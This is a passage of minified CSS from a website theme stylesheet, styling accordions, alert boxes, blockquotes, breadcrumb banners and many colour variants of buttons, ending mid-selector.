.news-v12-video-tooltip:after{border-color:#45bbff transparent transparent}.icon-box-v6.icon-box-v6-body-color-four,.news-v12 .news-v12-color-yt .news-v12-video-link,.news-v12 .news-v12-color-yt .news-v12-video-tooltip{background:#cc181e}.news-v12 .news-v12-color-yt .news-v12-video-tooltip:after{border-color:#cc181e transparent transparent}.btn-dark-brd-anim:after,.btn-dark-brd-anim:before,.btn-dark-brd-slide:after,.btn-dark-brd-slide:before,.counters-v5 .counters-v5-step-one,.footer-v5-copyright,.footer-v7 .back-to-top-theme:hover,.fuelux .radio-checkbox-brd-dot.radio-checkbox-dark.checked:after,.header .navbar-toggle .toggle-icon.is-clicked:after,.header .navbar-toggle .toggle-icon.is-clicked:before,.header-center-aligned .navbar-toggle .toggle-icon.is-clicked:after,.header-center-aligned .navbar-toggle .toggle-icon.is-clicked:before,.header-center-aligned-transparent .navbar-toggle .toggle-icon.is-clicked:after,.header-center-aligned-transparent .navbar-toggle .toggle-icon.is-clicked:before,.header-section-scroll .navbar-toggle .toggle-icon.is-clicked:after,.header-section-scroll .navbar-toggle .toggle-icon.is-clicked:before,.header-transparent .navbar-toggle .toggle-icon.is-clicked:after,.header-transparent .navbar-toggle .toggle-icon.is-clicked:before,.header-vertical .navbar-toggle .toggle-icon.is-clicked:after,.header-vertical .navbar-toggle .toggle-icon.is-clicked:before,.lists-dark .lists-item-element-bg,.news-v12 .news-v12-color-pp .news-v12-video-link,.news-v12 .news-v12-color-pp .news-v12-video-tooltip,.owl-dots-color-picker .owl-dot .owl-dots-color-dark.owl-dots-color-dark,.owl-dots-color-picker .owl-dot .owl-dots-color-silver.owl-dots-color-dark,.owl-dots-color-picker .owl-dot .owl-dots-color-white.owl-dots-color-dark,.segment-controls.segment-controls-dark .segment-controls-label:before,.services-v12.services-v12-bg-color,.sidebar-trigger.is-clicked .sidebar-trigger-icon:after,.sidebar-trigger.is-clicked .sidebar-trigger-icon:before,.swiper-button-next:hover,.swiper-button-prev:hover{background:#34343c}.news-v12 .news-v12-color-pp .news-v12-video-tooltip:after{border-color:#34343c transparent transparent}.accordion-v1 .panel,.accordion-v3 .panel,.accordion-v4 .panel,.accordion-v5 .panel{border:none;border-radius:0;box-shadow:none}.accordion-v1 .panel-default .panel-heading{border-radius:0;padding:0}.accordion-v1 .panel-default .panel-heading+.panel-collapse>.panel-body,.accordion-v2 .panel-default .panel-heading+.panel-collapse>.panel-body,.accordion-v3 .panel-default .panel-heading+.panel-collapse>.panel-body,.accordion-v4 .panel-default .panel-heading+.panel-collapse>.panel-body,.accordion-v5 .panel-default .panel-heading+.panel-collapse>.panel-body,.header-vertical .header-vertical-menu .nav-main-item:first-child{border-top:none}.accordion-v1 .panel-title>a{position:relative;display:inline-block;width:100%;font-size:15px;font-weight:300;color:#34343c;background:#f7f8fa;padding:15px 50px 15px 15px}.accordion-v1 .panel-title>a:after{position:absolute;top:8px;right:20px;font-size:24px;font-weight:200;color:#34343c;content:"\2B"}.accordion-v1 .panel-title>a[aria-expanded=true],.animate-theme-icons .animate-theme-icons-base-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-base,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-base,.dropcap-base-bg,.header-slide-subnav .header-slide-subnav-link.active,.header-slide-subnav .header-slide-subnav-link.active:hover,.language-v1 .language-v1-dropdown-link:hover,.paginations-v3-list>li.active>a:hover,.paginations-v3-list>li.active>span:hover,.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu .topbar-t-list-dropdown-menu-link:hover{color:#fff;background:#00bcd4}.accordion-v1 .panel-body,.accordion-v2 .panel-body,.theme-portfolio-desc .portfolio-item-category{color:#606060;font-size:15px;font-weight:300}.accordion-v1 .panel-title>a[aria-expanded=true]:after{color:#fff;position:absolute;top:5px;right:20px;content:"\2013"}.accordion-v1 .panel-title>a:focus,.accordion-v1 .panel-title>a:hover{color:#fff;background:#00bcd4;text-decoration:none}.accordion-v1.accordion-v1-active-left .panel-title>a,.accordion-v5.accordion-v5-active-left .panel-title>a{padding:15px 15px 15px 50px}.accordion-v1.accordion-v1-active-left .panel-title>a:after{position:absolute;top:7.5px;left:20px;right:auto}.accordion-v1.accordion-v1-active-left .panel-title>a[aria-expanded=true]:after{position:absolute;top:6px;left:20px;right:auto}.accordion-v2 .panel{background:0 0;border:none;border-radius:0;box-shadow:none}.accordion-v2 .panel+.panel,.masonry-grid.masonry-grid-no-space,.tab-v1 .nav-tabs>li{margin:0}.accordion-v2 .panel-default .panel-heading{background:#fff;border:1px solid #f7f8fa;border-radius:0;box-shadow:1px 2px 5px 0 #eff1f8;padding:0;margin-bottom:15px}.accordion-v2 .panel-title>a{position:relative;display:inline-block;width:100%;font-size:15px;font-weight:300;color:#34343c;padding:15px 50px 15px 15px}.accordion-v2 .panel-title>a:after{position:absolute;top:10px;right:15px;display:inline-block;width:30px;height:30px;font-size:18px;font-weight:200;color:#34343c;text-align:center;vertical-align:middle;content:"\2B";padding:4px}.accordion-v2 .panel-title>a[aria-expanded=true]:after{content:"\2013";padding:5px}.accordion-v2 .panel-title>a .panel-title-icon{position:relative;top:3px;min-width:30px;height:auto;text-align:center;font-size:18px;margin-right:8px}.accordion-v3 .panel-title>a:before,.accordion-v4 .panel-title>a:before,.accordion-v5 .panel-title>a:after{font-size:24px;font-weight:200;content:"\2B";position:absolute}.accordion-v2 .panel-body{border:none}.accordion-v2.accordion-v2-active-left .panel-title>a{padding:15px 15px 15px 70px}.accordion-v2.accordion-v2-active-left .panel-title>a:after{position:absolute;top:10px;left:15px}.accordion-v3 .panel-default,.accordion-v4 .panel-default,.btn-base-bg:after,.btn-base-bg:before,.btn-base-brd:after,.btn-base-brd:before,.btn-base:after,.btn-base:before,.btn-blue-bg:after,.btn-blue-bg:before,.btn-blue-brd:after,.btn-blue-brd:before,.btn-blue-grey-bg:after,.btn-blue-grey-bg:before,.btn-blue-grey-brd:after,.btn-blue-grey-brd:before,.btn-blue-grey:after,.btn-blue-grey:before,.btn-blue:after,.btn-blue:before,.btn-dark-bg:after,.btn-dark-bg:before,.btn-dark-brd:after,.btn-dark-brd:before,.btn-dark:after,.btn-dark:before,.btn-dr-bg:after,.btn-dr-bg:before,.btn-dr-brd:after,.btn-dr-brd:before,.btn-fb-bg:after,.btn-fb-bg:before,.btn-fb-brd:after,.btn-fb-brd:before,.btn-gold-bg:after,.btn-gold-bg:before,.btn-gold-brd:after,.btn-gold-brd:before,.btn-gold:after,.btn-gold:before,.btn-green-bg:after,.btn-green-bg:before,.btn-green-brd:after,.btn-green-brd:before,.btn-green:after,.btn-green:before,.btn-grey-bg:after,.btn-grey-bg:before,.btn-grey-brd:after,.btn-grey-brd:before,.btn-grey:after,.btn-grey:before,.btn-ig-bg:after,.btn-ig-bg:before,.btn-ig-brd:after,.btn-ig-brd:before,.btn-pink-bg:after,.btn-pink-bg:before,.btn-pink-brd:after,.btn-pink-brd:before,.btn-pink:after,.btn-pink:before,.btn-purple-bg:after,.btn-purple-bg:before,.btn-purple-brd:after,.btn-purple-brd:before,.btn-purple:after,.btn-purple:before,.btn-red-bg:after,.btn-red-bg:before,.btn-red-brd:after,.btn-red-brd:before,.btn-red:after,.btn-red:before,.btn-teal-bg:after,.btn-teal-bg:before,.btn-teal-brd:after,.btn-teal-brd:before,.btn-teal:after,.btn-teal:before,.btn-tw-bg:after,.btn-tw-bg:before,.btn-tw-brd:after,.btn-tw-brd:before,.btn-white-bg:after,.btn-white-bg:before,.btn-white-brd:after,.btn-white-brd:before,.btn-white:after,.btn-white:before{background:0 0}.accordion-v3 .panel-default .panel-heading,.accordion-v4 .panel-default .panel-heading{border-radius:0;border:1px solid #fff;background:0 0;padding:0}.accordion-v3 .panel-title>a{position:relative;display:inline-block;width:100%;font-size:15px;color:#fff;padding:15px 15px 15px 45px}.accordion-v3 .panel-title>a:before{top:8px;left:15px;color:#fff}.accordion-v3 .panel-title>a[aria-expanded=true]:before{position:absolute;top:10px;left:15px;content:"\2013"}.accordion-v3 .panel-body,.accordion-v4 .panel-body{font-size:15px;font-weight:300;color:#fff}.accordion-v3.accordion-v3-active-right .panel-title>a{padding:15px 50px 15px 15px}.accordion-v3.accordion-v3-active-right .panel-title>a:before{position:absolute;top:8px;left:auto;right:15px}.accordion-v4{padding-left:50px}.accordion-v4 .panel-title>a{position:relative;display:inline-block;width:100%;font-size:15px;color:#fff;padding:10px}.accordion-v4 .panel-title>a:before{top:0;left:-50px;width:40px;height:40px;color:#00bcd4;line-height:.5;border:1px solid #fff;padding:13px}.accordion-v4 .panel-title>a[aria-expanded=true]:before{line-height:.6;content:"\2013"}.accordion-v4.accordion-v4-active-right{padding:0 50px 0 0}.accordion-v4.accordion-v4-active-right .panel-title>a:before{position:absolute;top:0;left:auto;right:-50px}.accordion-v5 .panel+.panel,.footer .footer-media .footer-media-item:first-child .footer-media-poster,.footer-v4 .footer-v4-news .footer-v4-news-item:first-child .footer-v4-news-media,.timeline-v3 .timeline-v3-list-item:first-child,.timeline-v4 .timeline-v4-list-item:first-child{margin-top:0}.accordion-v5 .panel-default .panel-heading{background:0;border-radius:0;padding:0}.accordion-v5 .panel-title>a{position:relative;display:inline-block;width:100%;font-size:15px;font-weight:300;color:#34343c;padding:15px 35px}.accordion-v5 .panel-title>a:after{top:8px;right:20px;display:inline-block;color:#34343c;vertical-align:middle}.accordion-v5 .panel-title>a[aria-expanded=true]:after{position:absolute;top:10px;right:20px;content:"\2013"}.accordion-v5 .panel-body{font-size:15px;font-weight:300;color:#5d5d5d;background:#f7f8fa;border-top:none;padding:50px}.accordion-v5.accordion-v5-active-left .panel-title>a:after{position:absolute;top:8px;left:20px;right:auto}.accordion-v5.accordion-v5-active-left .panel-title>a[aria-expanded=true]:after{position:absolute;top:5px;left:20px;right:auto}.alert-box-error{font-size:14px;color:#e57287;background:rgba(229,114,135,.2);border:1px solid #f5bec9}.alert-box-error .close{color:#e57287}.alert-box-error .alert-box-element{color:#eb90a1;margin:0 10px}.alert-box-info{font-size:14px;color:#687ffa;background:rgba(104,127,250,.2);border:1px solid #aebaff}.alert-box-info .close{color:#687ffa}.alert-box-info .alert-box-element{color:#8b9cfb;margin:0 10px}.alert-box-warning{font-size:14px;color:#c69f73;background:rgba(211,175,135,.2);border:1px solid #e4d1bb}.alert-box-warning .close,.animate-theme-icons .animate-theme-icons-gold,.spinbox .spinbox-btn:hover{color:#c69f73}.alert-box-warning .alert-box-element{color:#ddc0a1;margin:0 10px}.alert-box-success{font-size:14px;color:#009688;background:rgba(0,150,136,.2);border:1px solid #00e3cd}.blockquotes-v1,.blockquotes-v2{font-size:20px;font-style:italic}.alert-box-success .close,.animate-theme-icons .animate-theme-icons-teal{color:#009688}.alert-box-success .alert-box-element{color:#5cc1b7;margin:0 10px}.alert-box-general{background:#fff;border:1px solid #ebeef6;overflow:hidden}.alert-box-general .alert-box-body .alert-box-title{display:block;font-size:16px;font-weight:400;margin-bottom:5px}.alert-box-general .alert-box-body .alert-box-paragraph{font-size:14px;color:#606060;margin-bottom:0}.alert-box-vertical{position:relative;color:#fff;text-align:center;border:none;overflow:hidden;padding:30px 10px}.alert-box-vertical .close{position:absolute;top:5px;right:10px;z-index:1;float:none;color:#fff;opacity:.6}.alert-box-vertical .close:hover{opacity:.9}.alert-box-vertical .close-overlay{position:absolute;top:0;right:-40px;width:100px;height:auto;background:rgba(255,255,255,.2);padding:20px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.alert-box-vertical .alert-box-element{display:block;font-size:24px;margin-bottom:10px}.alert-box-vertical .alert-box-title{display:block;font-size:18px;font-weight:400;margin-bottom:10px}.blockquotes-v1{position:relative;max-width:400px;float:left;color:#00bcd4;border-left:none;clear:left;padding:10px 0;margin-right:60px}.blockquotes-v1:before{display:inline-block;font-size:26px;content:open-quote;padding-right:5px}.blockquotes-v1:after{position:absolute;left:0;bottom:-5px;width:120px;height:2px;background:#00bcd4;content:" "}.blockquotes-v2{float:right;max-width:350px;color:#e55973;text-align:right;border-left:none;border-right:2px solid #e55973;text-transform:uppercase;clear:right;padding:10px 20px 10px 10px}.blockquotes-v3{position:relative;max-width:400px;z-index:1;float:left;font-size:24px;font-weight:300;color:#606060;text-transform:uppercase;border-left:none;clear:left;padding:15px 0 15px 20px;margin:0 60px 0 0}.breadcrumbs-v1,.breadcrumbs-v2{background:#eef0f4;border-top:1px solid #ebeef6;border-bottom:1px solid #ebeef6;padding:50px 0}.blockquotes-v3:before{position:absolute;top:-5px;left:10px;z-index:-1;display:inline-block;font-size:50px;font-family:FontAwesome;color:#f7f7f7;content:"\f10d"}.blockquotes-v4{border-left:none;text-align:center;margin:0 0 15px}.blockquotes-v4 .blockquotes-v4-text{position:relative;font-size:15px;font-style:italic;font-weight:300;color:#606060;margin:30px 0}.blockquotes-v4 .blockquotes-v4-text:after,.blockquotes-v4 .blockquotes-v4-text:before{position:absolute;left:50%;width:20px;height:1px;background:#cbcbcb;content:" ";margin-left:-10px}.breadcrumbs-v3:before,.breadcrumbs-v5.breadcrumbs-v5-bg-img-v5:before{background:rgba(52,52,60,.6)}.blockquotes-v4 .blockquotes-v4-text:before{top:-15px}.blockquotes-v4 .blockquotes-v4-text:after{bottom:-15px}.blockquotes-v4 .blockquotes-v4-by{display:block;color:#34343c}.breadcrumbs-v1 .breadcrumbs-v1-title{display:inline-block;font-size:20px;margin:0}.breadcrumbs-v1 .breadcrumbs-v1-links{list-style:none;float:right;margin-top:3px}.breadcrumbs-v1 .breadcrumbs-v1-links>li,.breadcrumbs-v2 .breadcrumbs-v2-links>li,.display-ib,.paginations-v1-list>li,.paginations-v2-list>li,.paginations-v3-list>li{display:inline-block}.breadcrumbs-v1 .breadcrumbs-v1-links>li>a,.breadcrumbs-v2 .breadcrumbs-v2-links>li>a{color:#757589}.breadcrumbs-v1 .breadcrumbs-v1-links>li+li:before,.breadcrumbs-v2 .breadcrumbs-v2-links>li+li:before{color:#757589;content:"/\00a0";padding:0 5px}.breadcrumbs-v2{overflow:hidden}.btn-base,.btn-white{line-height:1.4;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.breadcrumbs-v2 .breadcrumbs-v2-title,.counters-v3 .counters-v3-title,.newsletter-v7 .newsletter-heading .newsletter-v7-title{font-size:20px;margin:0}.breadcrumbs-v2 .breadcrumbs-v2-links{list-style:none;padding-left:0}.breadcrumbs-v3{position:relative;z-index:1;background:url(../../assets/img/1920x1080/10.jpg) center center/cover no-repeat;overflow:hidden;padding:80px 0}.breadcrumbs-v4,.breadcrumbs-v5{z-index:1;padding:170px 0 100px;position:relative}.breadcrumbs-v3:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:" "}.breadcrumbs-v3 .breadcrumbs-v3-left-wing .breadcrumbs-v3-title{font-size:26px;color:#fff;margin:0}.breadcrumbs-v3 .breadcrumbs-v3-links{list-style:none;text-align:right;overflow:hidden;margin-top:6px}.breadcrumbs-v3 .breadcrumbs-v3-links>li{display:inline-block;font-size:15px}.breadcrumbs-v3 .breadcrumbs-v3-links>li+li:before{color:#fff;content:"/\00a0";padding:0 5px}.breadcrumbs-v4{text-align:center;background:url(../../assets/img/1920x1080/07.jpg) center center/cover no-repeat}.breadcrumbs-v4:before,.call-to-action-v1:before,.faq-v2:before,.faq:before,.services-v2:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;background:rgba(52,52,60,.7);content:" "}.breadcrumbs-v4 .breadcrumbs-v4-title{font-size:50px;color:#fff;margin:0 0 10px}.breadcrumbs-v4 .breadcrumbs-v4-subtitle{display:block;font-size:22px;font-style:italic;font-family:Droid Serif,serif;color:#fff}.breadcrumbs-v4 .breadcrumbs-v4-arrows-left,.breadcrumbs-v4 .breadcrumbs-v4-arrows-right{position:absolute;top:50%;margin-top:-15px}.breadcrumbs-v4 .breadcrumbs-v4-arrows-left .disabled,.breadcrumbs-v4 .breadcrumbs-v4-arrows-right .disabled{pointer-events:none}.breadcrumbs-v4 .breadcrumbs-v4-arrows-left,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(5):after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(5):before,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(5)~label:after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(5)~label:before{left:20%}.breadcrumbs-v4 .breadcrumbs-v4-arrows-right{right:20%}.breadcrumbs-v5{background:url(../../assets/img/neuropsychiatry-banner.jpg) 50% 20%/cover no-repeat;text-shadow:2px 2px 4px #000}.breadcrumbs-v5:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;background:rgba(52,52,60,.2);content:" "}.breadcrumbs-v5.breadcrumbs-v5-bg-img-v2{background:url(../../assets/img/1920x1080/31.jpg) 50% 50%/cover no-repeat}.breadcrumbs-v5.breadcrumbs-v5-bg-img-v3{background:url(../../assets/img/1920x1080/17.jpg) 50% 100%/cover no-repeat}.breadcrumbs-v5.breadcrumbs-v5-bg-img-v4{background:url(../../assets/img/1920x1080/22.jpg) 50% 50%/cover no-repeat}.breadcrumbs-v5.breadcrumbs-v5-bg-img-v5{background:url(../../assets/img/1920x1080/29.jpg) 50% 50%/cover no-repeat}.breadcrumbs-v5.breadcrumbs-v5-bg-img-v6{background:url(../../assets/img/1920x1080/52.jpg) 50% 20%/cover no-repeat}.breadcrumbs-v5.breadcrumbs-v5-bg-img-v7{background:url(../../assets/img/1920x1080/34.jpg) 50% 50%/cover no-repeat}.breadcrumbs-v5 .breadcrumbs-v5-title{display:block;font-size:50px;font-weight:300;color:#fff;line-height:1.1;margin-bottom:10px}.breadcrumbs-v5 .breadcrumbs-v5-title small{font-size:50%}.breadcrumbs-v5 .breadcrumbs-v5-subtitle{display:block;font-size:18px;font-style:italic;font-family:Droid Serif,serif;color:#fff;opacity:.8}.btn-base,.btn-white{display:inline-block}.breadcrumbs-v5 .breadcrumbs-v5-divider{font-size:18px;color:#fff;padding:0 10px}.breadcrumbs-v5 .breadcrumbs-v5-video{display:inline-block;font-size:22px;font-weight:300;color:#fff;border-bottom:2px solid #fff;padding-bottom:3px;text-decoration:none}.breadcrumbs-v6{padding:150px 0}.breadcrumbs-v6 .breadcrumbs-v6-title{font-size:70px;font-weight:700;margin:0;line-height:1.1}.breadcrumbs-v6 .breadcrumbs-v6-title-child{font-size:100px;font-style:italic;font-family:Lora,serif}.heading-v1 .heading-v1-subtitle,.heading-v1 .heading-v1-title,.heading-v2 .heading-v2-text,.heading-v3 .heading-v3-text,.heading-v4 .heading-v4-subtitle{font-family:Droid Serif,serif;font-style:italic}.btn-base{position:relative;color:#00bcd4;background:0 0;touch-action:manipulation;user-select:none}.btn-base.active.focus,.btn-base.active:focus,.btn-base.focus,.btn-base:active.focus,.btn-base:active:focus,.btn-base:focus{outline:0}.bootstrap-switch.bootstrap-switch-animate .bootstrap-switch-container,.btn-base-bg-anim:hover,.btn-base-bg-slide:hover,.btn-base-bg:hover,.btn-base-brd-anim:hover,.btn-base-brd-slide:hover,.btn-base-brd:hover,.btn-base:hover,.btn-blue-bg-anim:hover,.btn-blue-bg-slide:hover,.btn-blue-bg:hover,.btn-blue-brd-anim:hover,.btn-blue-brd-slide:hover,.btn-blue-brd:hover,.btn-blue-grey-bg-anim:hover,.btn-blue-grey-bg-slide:hover,.btn-blue-grey-bg:hover,.btn-blue-grey-brd-anim:hover,.btn-blue-grey-brd-slide:hover,.btn-blue-grey-brd:hover,.btn-blue-grey:hover,.btn-blue:hover,.btn-dark-bg-anim:hover,.btn-dark-bg-slide:hover,.btn-dark-bg:hover,.btn-dark-brd-anim:hover,.btn-dark-brd-slide:hover,.btn-dark-brd:hover,.btn-dark:hover,.btn-dr-bg-anim:hover,.btn-dr-bg-slide:hover,.btn-dr-bg:hover,.btn-dr-brd-anim:hover,.btn-dr-brd-slide:hover,.btn-dr-brd:hover,.btn-fb-bg-anim:hover,.btn-fb-bg-slide:hover,.btn-fb-bg:hover,.btn-fb-brd-anim:hover,.btn-fb-brd-slide:hover,.btn-fb-brd:hover,.btn-gold-bg-anim:hover,.btn-gold-bg-slide:hover,.btn-gold-bg:hover,.btn-gold-brd-anim:hover,.btn-gold-brd-slide:hover,.btn-gold-brd:hover,.btn-gold:hover,.btn-green-bg-anim:hover,.btn-green-bg-slide:hover,.btn-green-bg:hover,.btn-green-brd-anim:hover,.btn-green-brd-slide:hover,.btn-green-brd:hover,.btn-green:hover,.btn-grey-bg-anim:hover,.btn-grey-bg-slide:hover,.btn-grey-bg:hover,.btn-grey-brd-anim:hover,.btn-grey-brd-slide:hover,.btn-grey-brd:hover,.btn-grey:hover,.btn-ig-bg-anim:hover,.btn-ig-bg-slide:hover,.btn-ig-bg:hover,.btn-ig-brd-anim:hover,.btn-ig-brd-slide:hover,.btn-ig-brd:hover,.btn-pink-bg-anim:hover,.btn-pink-bg-slide:hover,.btn-pink-bg:hover,.btn-pink-brd-anim:hover,.btn-pink-brd-slide:hover,.btn-pink-brd:hover,.btn-pink:hover,.btn-purple-bg-anim:hover,.btn-purple-bg-slide:hover,.btn-purple-bg:hover,.btn-purple-brd-anim:hover,.btn-purple-brd-slide:hover,.btn-purple-brd:hover,.btn-purple:hover,.btn-red-bg-anim:hover,.btn-red-bg-slide:hover,.btn-red-bg:hover,.btn-red-brd-anim:hover,.btn-red-brd-slide:hover,.btn-red-brd:hover,.btn-red:hover,.btn-teal-bg-anim:hover,.btn-teal-bg-slide:hover,.btn-teal-bg:hover,.btn-teal-brd-anim:hover,.btn-teal-brd-slide:hover,.btn-teal-brd:hover,.btn-teal:hover,.btn-tw-bg-anim:hover,.btn-tw-bg-slide:hover,.btn-tw-bg:hover,.btn-tw-brd-anim:hover,.btn-tw-brd-slide:hover,.btn-tw-brd:hover,.btn-white-bg-anim:hover,.btn-white-bg-slide:hover,.btn-white-bg:hover,.btn-white-brd-anim:hover,.btn-white-brd-slide:hover,.btn-white-brd:hover,.btn-white:hover,.services-v8 .services-v8-like,.services-v8 .services-v8-like-amount,.services-v8 .services-v8-like-icon,.services-v8 .services-v8-no,.services-v8 .services-v8-text,.theme-icons-wrap a[href]:hover .theme-icons{transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.btn-base-brd.focus,.btn-base-brd:focus,.btn-base-brd:hover,.btn-base.focus,.btn-base:focus,.btn-base:hover,.btn-white-bg.focus,.btn-white-bg:focus,.btn-white-bg:hover{color:#fff;background:#00bcd4;border-color:#00bcd4;text-decoration:none}.btn-base-bg-anim.active,.btn-base-bg-anim:active,.btn-base-bg-slide.active,.btn-base-bg-slide:active,.btn-base-bg.active,.btn-base-bg:active,.btn-base-brd-anim.active,.btn-base-brd-anim:active,.btn-base-brd-slide.active,.btn-base-brd-slide:active,.btn-base-brd.active,.btn-base-brd:active,.btn-base.active,.btn-base:active,.btn-blue-bg-anim.active,.btn-blue-bg-anim:active,.btn-blue-bg-slide.active,.btn-blue-bg-slide:active,.btn-blue-bg.active,.btn-blue-bg:active,.btn-blue-brd-anim.active,.btn-blue-brd-anim:active,.btn-blue-brd-slide.active,.btn-blue-brd-slide:active,.btn-blue-brd.active,.btn-blue-brd:active,.btn-blue-grey-bg-anim.active,.btn-blue-grey-bg-anim:active,.btn-blue-grey-bg-slide.active,.btn-blue-grey-bg-slide:active,.btn-blue-grey-bg.active,.btn-blue-grey-bg:active,.btn-blue-grey-brd-anim.active,.btn-blue-grey-brd-anim:active,.btn-blue-grey-brd-slide.active,.btn-blue-grey-brd-slide:active,.btn-blue-grey-brd.active,.btn-blue-grey-brd:active,.btn-blue-grey.active,.btn-blue-grey:active,.btn-blue.active,.btn-blue:active,.btn-dark-bg-anim.active,.btn-dark-bg-anim:active,.btn-dark-bg-slide.active,.btn-dark-bg-slide:active,.btn-dark-bg.active,.btn-dark-bg:active,.btn-dark-brd-anim.active,.btn-dark-brd-anim:active,.btn-dark-brd-slide.active,.btn-dark-brd-slide:active,.btn-dark-brd.active,.btn-dark-brd:active,.btn-dark.active,.btn-dark:active,.btn-dr-bg-anim.active,.btn-dr-bg-anim:active,.btn-dr-bg-slide.active,.btn-dr-bg-slide:active,.btn-dr-bg.active,.btn-dr-bg:active,.btn-dr-brd-anim.active,.btn-dr-brd-anim:active,.btn-dr-brd-slide.active,.btn-dr-brd-slide:active,.btn-dr-brd.active,.btn-dr-brd:active,.btn-fb-bg-anim.active,.btn-fb-bg-anim:active,.btn-fb-bg-slide.active,.btn-fb-bg-slide:active,.btn-fb-bg.active,.btn-fb-bg:active,.btn-fb-brd-anim.active,.btn-fb-brd-anim:active,.btn-fb-brd-slide.active,.btn-fb-brd-slide:active,.btn-fb-brd.active,.btn-fb-brd:active,.btn-gold-bg-anim.active,.btn-gold-bg-anim:active,.btn-gold-bg-slide.active,.btn-gold-bg-slide:active,.btn-gold-bg.active,.btn-gold-bg:active,.btn-gold-brd-anim.active,.btn-gold-brd-anim:active,.btn-gold-brd-slide.active,.btn-gold-brd-slide:active,.btn-gold-brd.active,.btn-gold-brd:active,.btn-gold.active,.btn-gold:active,.btn-green-bg-anim.active,.btn-green-bg-anim:active,.btn-green-bg-slide.active,.btn-green-bg-slide:active,.btn-green-bg.active,.btn-green-bg:active,.btn-green-brd-anim.active,.btn-green-brd-anim:active,.btn-green-brd-slide.active,.btn-green-brd-slide:active,.btn-green-brd.active,.btn-green-brd:active,.btn-green.active,.btn-green:active,.btn-grey-bg-anim.active,.btn-grey-bg-anim:active,.btn-grey-bg-slide.active,.btn-grey-bg-slide:active,.btn-grey-bg.active,.btn-grey-bg:active,.btn-grey-brd-anim.active,.btn-grey-brd-anim:active,.btn-grey-brd-slide.active,.btn-grey-brd-slide:active,.btn-grey-brd.active,.btn-grey-brd:active,.btn-grey.active,.btn-grey:active,.btn-ig-bg-anim.active,.btn-ig-bg-anim:active,.btn-ig-bg-slide.active,.btn-ig-bg-slide:active,.btn-ig-bg.active,.btn-ig-bg:active,.btn-ig-brd-anim.active,.btn-ig-brd-anim:active,.btn-ig-brd-slide.active,.btn-ig-brd-slide:active,.btn-ig-brd.active,.btn-ig-brd:active,.btn-pink-bg-anim.active,.btn-pink-bg-anim:active,.btn-pink-bg-slide.active,.btn-pink-bg-slide:active,.btn-pink-bg.active,.btn-pink-bg:active,.btn-pink-brd-anim.active,.btn-pink-brd-anim:active,.btn-pink-brd-slide.active,.btn-pink-brd-slide:active,.btn-pink-brd.active,.btn-pink-brd:active,.btn-pink.active,.btn-pink:active,.btn-purple-bg-anim.active,.btn-purple-bg-anim:active,.btn-purple-bg-slide.active,.btn-purple-bg-slide:active,.btn-purple-bg.active,.btn-purple-bg:active,.btn-purple-brd-anim.active,.btn-purple-brd-anim:active,.btn-purple-brd-slide.active,.btn-purple-brd-slide:active,.btn-purple-brd.active,.btn-purple-brd:active,.btn-purple.active,.btn-purple:active,.btn-red-bg-anim.active,.btn-red-bg-anim:active,.btn-red-bg-slide.active,.btn-red-bg-slide:active,.btn-red-bg.active,.btn-red-bg:active,.btn-red-brd-anim.active,.btn-red-brd-anim:active,.btn-red-brd-slide.active,.btn-red-brd-slide:active,.btn-red-brd.active,.btn-red-brd:active,.btn-red.active,.btn-red:active,.btn-teal-bg-anim.active,.btn-teal-bg-anim:active,.btn-teal-bg-slide.active,.btn-teal-bg-slide:active,.btn-teal-bg.active,.btn-teal-bg:active,.btn-teal-brd-anim.active,.btn-teal-brd-anim:active,.btn-teal-brd-slide.active,.btn-teal-brd-slide:active,.btn-teal-brd.active,.btn-teal-brd:active,.btn-teal.active,.btn-teal:active,.btn-tw-bg-anim.active,.btn-tw-bg-anim:active,.btn-tw-bg-slide.active,.btn-tw-bg-slide:active,.btn-tw-bg.active,.btn-tw-bg:active,.btn-tw-brd-anim.active,.btn-tw-brd-anim:active,.btn-tw-brd-slide.active,.btn-tw-brd-slide:active,.btn-tw-brd.active,.btn-tw-brd:active,.btn-white-bg-anim.active,.btn-white-bg-anim:active,.btn-white-bg-slide.active,.btn-white-bg-slide:active,.btn-white-bg.active,.btn-white-bg:active,.btn-white-brd-anim.active,.btn-white-brd-anim:active,.btn-white-brd-slide.active,.btn-white-brd-slide:active,.btn-white-brd.active,.btn-white-brd:active,.btn-white.active,.btn-white:active{background-image:none;outline:0}.btn-base-bg-anim.disabled,.btn-base-bg-anim[disabled],.btn-base-bg-slide.disabled,.btn-base-bg-slide[disabled],.btn-base-bg.disabled,.btn-base-bg[disabled],.btn-base-brd-anim.disabled,.btn-base-brd-anim[disabled],.btn-base-brd-slide.disabled,.btn-base-brd-slide[disabled],.btn-base-brd.disabled,.btn-base-brd[disabled],.btn-base.disabled,.btn-base[disabled],.btn-blue-bg-anim.disabled,.btn-blue-bg-anim[disabled],.btn-blue-bg-slide.disabled,.btn-blue-bg-slide[disabled],.btn-blue-bg.disabled,.btn-blue-bg[disabled],.btn-blue-brd-anim.disabled,.btn-blue-brd-anim[disabled],.btn-blue-brd-slide.disabled,.btn-blue-brd-slide[disabled],.btn-blue-brd.disabled,.btn-blue-brd[disabled],.btn-blue-grey-bg-anim.disabled,.btn-blue-grey-bg-anim[disabled],.btn-blue-grey-bg-slide.disabled,.btn-blue-grey-bg-slide[disabled],.btn-blue-grey-bg.disabled,.btn-blue-grey-bg[disabled],.btn-blue-grey-brd-anim.disabled,.btn-blue-grey-brd-anim[disabled],.btn-blue-grey-brd-slide.disabled,.btn-blue-grey-brd-slide[disabled],.btn-blue-grey-brd.disabled,.btn-blue-grey-brd[disabled],.btn-blue-grey.disabled,